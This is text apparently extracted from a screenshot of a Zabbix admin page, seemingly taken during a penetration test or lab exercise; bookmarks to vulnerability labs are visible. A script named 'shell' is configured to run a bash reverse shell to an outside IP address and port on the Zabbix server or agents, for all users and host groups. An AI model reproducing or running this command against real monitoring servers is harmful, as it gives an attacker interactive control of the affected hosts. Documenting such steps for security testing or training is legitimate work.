 不安全 119.45.55.187:8080/zabbix.php?action=script.edit&scriptid=4
应用 阿里云-RAM用户... Apache Shiro 反序... VulApps 合天网安实验室-国... Apache Shiro 1.2...
ZABBIX Monitoring Inventory Reports Configuration Administration
General Proxies Authentication User groups Users Media types Scripts Queue
Scripts
Name shell
Type Script
Execute on Zabbix agent Zabbix server
Commands bash -i >& /dev/tcp/161.129.43.121/666 0>&1
Description
User group All
Host group All
Required host permissions Read
Enable confirmation
Confirmation text Test confirmation
Update Clone Delete Cancel